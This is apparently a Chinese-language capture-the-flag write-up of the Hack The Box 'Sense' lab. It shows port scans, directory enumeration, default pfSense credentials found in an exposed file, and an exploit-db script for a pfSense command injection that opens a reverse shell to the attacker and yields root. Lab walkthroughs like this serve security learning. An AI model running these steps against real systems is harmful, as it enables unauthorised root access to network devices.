前言
-
针对实验靶机完成渗透操作,主要涉及:
- 目录扫描
pfSense命令注入漏洞利用
部署
-
target machine : 10.10.10.60
-
attack machine : 10.10.16.8 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/HTB/Escape]
└─$ mkdir nmapscan
┌──(kali㉿kali)-[~/桌面/HTB/Sense]
└─$ sudo nmap -sT --min-rate 10000 -p- 10.10.10.60 -oA nmapscan/ports
···
PORT STATE SERVICE
80/tcp open http
443/tcp open https
···
┌──(kali㉿kali)-[~/桌面/HTB/Sense]
└─$ grep open nmapscan/ports.nmap | cut -d '/' -f 1 | paste -sd ','
80,443
┌──(kali㉿kali)-[~/桌面/HTB/Sense]
└─$ sudo nmap -sT -sC -sV -O -p80,443 10.10.10.60 -oA nmapscan/details
···
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
443/tcp open ssl/http lighttpd 1.4.35
|_ssl-date: TLS randomness does not represent time
|_http-title: Login
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: specialized|general purpose
Running (JUST GUESSING): Comau embedded (92%), FreeBSD 8.X (85%), OpenBSD 4.X (85%)
OS CPE: cpe:/o:freebsd:freebsd:8.1 cpe:/o:openbsd:openbsd:4.3
Aggressive OS guesses: Comau C4G robot control unit (92%), FreeBSD 8.1 (85%), OpenBSD 4.3 (85%), OpenBSD 4.0 (85%)
No exact OS matches for host (test conditions non-ideal).
···
┌──(kali㉿kali)-[~/桌面/HTB/Escape]
└─$ sudo nmap -sU -open --top-ports 20 10.10.11.202 -oA nmapscan/udp
···
PORT STATE SERVICE
53/udp open domain
67/udp open|filtered dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp open ntp
135/udp open|filtered msrpc
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
139/udp open|filtered netbios-ssn
161/udp open|filtered snmp
162/udp open|filtered snmptrap
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
514/udp open|filtered syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp open|filtered ms-sql-m
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
49152/udp open|filtered unknown
···
┌──(kali㉿kali)-[~/桌面/HTB/Sense]
└─$ sudo nmap --script=vuln -p80,443 -Pn 10.10.10.60 -oA nmapscan/vuln
···
PORT STATE SERVICE
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-vuln-cve2013-7091: ERROR: Script execution failed (use -d to debug)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-passwd: ERROR: Script execution failed (use -d to debug)
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
443/tcp open https
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: CVE:CVE-2014-3566 BID:70574
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA
| References:
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://www.openssl.org/~bodo/ssl-poodle.pdf
| https://www.securityfocus.com/bid/70574
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA
| Modulus Type: Non-safe prime
| Modulus Source: RFC5114/1024-bit DSA group with 160-bit prime order subgroup
| Modulus Length: 1024
| Generator Length: 1024
| Public Key Length: 1024
| References:
|_ https://weakdh.org
| http-enum:
| /javascript/sorttable.js: Secunia NSI
| /changelog.txt: Interesting, a changelog.
|_ /tree/: Potentially interesting folder
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| http://www.openssl.org/news/secadv_20140605.txt
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
|_ http://www.cvedetails.com/cve/2014-0224
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
···
web访问
-
80和443端口开放,访问:
http://10.10.10.60
- 显示
pfSense登录页面
- 显示
目录扫描
┌──(kali㉿kali)-[~/桌面/HTB/Sense]
└─$ dirsearch -u https://10.10.10.60/
···
[22:16:58] 200 - 199B - /changelog.txt
[22:16:59] 301 - 0B - /classes -> https://10.10.10.60/classes/
[22:17:11] 301 - 0B - /css -> https://10.10.10.60/css/
[22:17:25] 200 - 6KB - /edit.php
[22:17:32] 200 - 1KB - /favicon.ico
[22:17:53] 301 - 0B - /includes -> https://10.10.10.60/includes/
[22:17:53] 200 - 329B - /index.html
[22:17:56] 301 - 0B - /installer -> https://10.10.10.60/installer/
[22:17:58] 301 - 0B - /javascript -> https://10.10.10.60/javascript/
[22:18:08] 200 - 6KB - /license.php
[22:19:34] 200 - 6KB - /status.php
[22:19:34] 200 - 6KB - /stats.php
[22:19:40] 200 - 6KB - /system.php
[22:19:46] 301 - 0B - /themes -> https://10.10.10.60/themes/
[22:20:24] 200 - 384B - /xmlrpc.php
···
┌──(kali㉿kali)-[~/桌面/HTB/Sense]
└─$ gobuster dir -u https://10.10.10.60/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x htm,html,txt,php --no-error -k -t 200
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://10.10.10.60/
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Extensions: txt,php,htm,html
[+] Timeout: 10s
===============================================================
2024/02/25 02:35:10 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 329]
/index.php (Status: 200) [Size: 6690]
/themes (Status: 301) [Size: 0] [--> https://10.10.10.60/themes/]
/help.php (Status: 200) [Size: 6689]
/stats.php (Status: 200) [Size: 6690]
/css (Status: 301) [Size: 0] [--> https://10.10.10.60/css/]
/includes (Status: 301) [Size: 0] [--> https://10.10.10.60/includes/]
/edit.php (Status: 200) [Size: 6689]
/license.php (Status: 200) [Size: 6692]
/system.php (Status: 200) [Size: 6691]
/status.php (Status: 200) [Size: 6691]
/javascript (Status: 301) [Size: 0] [--> https://10.10.10.60/javascript/]
/changelog.txt (Status: 200) [Size: 271]
/classes (Status: 301) [Size: 0] [--> https://10.10.10.60/classes/]
/exec.php (Status: 200) [Size: 6689]
/widgets (Status: 301) [Size: 0] [--> https://10.10.10.60/widgets/]
/graph.php (Status: 200) [Size: 6690]
/tree (Status: 301) [Size: 0] [--> https://10.10.10.60/tree/]
/wizard.php (Status: 200) [Size: 6691]
/shortcuts (Status: 301) [Size: 0] [--> https://10.10.10.60/shortcuts/]
/pkg.php (Status: 200) [Size: 6688]
/installer (Status: 301) [Size: 0] [--> https://10.10.10.60/installer/]
/wizards (Status: 301) [Size: 0] [--> https://10.10.10.60/wizards/]
/xmlrpc.php (Status: 200) [Size: 384]
/reboot.php (Status: 200) [Size: 6691]
/interfaces.php (Status: 200) [Size: 6695]
/csrf (Status: 301) [Size: 0] [--> https://10.10.10.60/csrf/]
/system-users.txt (Status: 200) [Size: 106]
···
-
访问
https://10.10.10.60/changelog.txt
- 还存在一个补丁需要修复
-
查看
https://10.10.10.60/system-users.txt会发现用户名Rohit采用pfsense的默认密码pfsense,尝试登录,注意这里登录username采用小写rohit:
pfsense的版本为2.1.3
漏洞利用
-
本地查找漏洞利用:
┌──(kali㉿kali)-[~/桌面/HTB/Sense] └─$ searchsploit pfsense 2.1.3 --------------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path --------------------------------------------------------------------------------------------------------------------------- --------------------------------- pfSense < 2.1.4 - 'status_rrd_graph_img.php' Command Injection | php/webapps/43560.py --------------------------------------------------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results -
下载利用脚本:
┌──(kali㉿kali)-[~/桌面/HTB/Sense] └─$ searchsploit -m 43560.py Exploit: pfSense < 2.1.4 - 'status_rrd_graph_img.php' Command Injection URL: https://www.exploit-db.com/exploits/43560 Path: /usr/share/exploitdb/exploits/php/webapps/43560.py Codes: CVE-2014-4688 Verified: False File Type: Python script, ASCII text executable Copied to: /home/kali/桌面/HTB/Sense/43560.py -
脚本利用:
┌──(kali㉿kali)-[~/桌面/HTB/Sense] └─$ python3 43560.py -h usage: 43560.py [-h] [--rhost RHOST] [--lhost LHOST] [--lport LPORT] [--username USERNAME] [--password PASSWORD] options: -h, --help show this help message and exit --rhost RHOST Remote Host --lhost LHOST Local Host listener --lport LPORT Local Port listener --username USERNAME pfsense Username --password PASSWORD pfsense Password ┌──(kali㉿kali)-[~/桌面/HTB/Sense] └─$ python3 43560.py --rhost 10.10.10.60 --lhost 10.10.16.8 --lport 4444 --username rohit --password pfsense CSRF token obtained Running exploit... Exploit completed┌──(kali㉿kali)-[~/桌面/HTB/Sense] └─$ nc -nlvp 4444 listening on [any] 4444 ... connect to [10.10.16.8] from (UNKNOWN) [10.10.10.60] 42382 sh: can't access tty; job control turned off # whoami root # id uid=0(root) gid=0(wheel) groups=0(wheel) # pwd /var/db/rrd # cd / # ls .rnd .snap COPYRIGHT bin boot boot.config cf conf conf.default dev dist etc home kernels lib libexec media mnt proc rescue root sbin scripts tank tmp usr var # cd / # cd home # ls .snap rohit # cd rohit # ls .tcshrc user.txt # cd ../.. # ls .rnd .snap COPYRIGHT bin boot boot.config cf conf conf.default dev dist etc home kernels lib libexec media mnt proc rescue root sbin scripts tank tmp usr var # cd root # ls .cshrc .first_time .gitsync_merge.sample .hushlogin .login .part_mount .profile .shrc .tcshrc root.txt
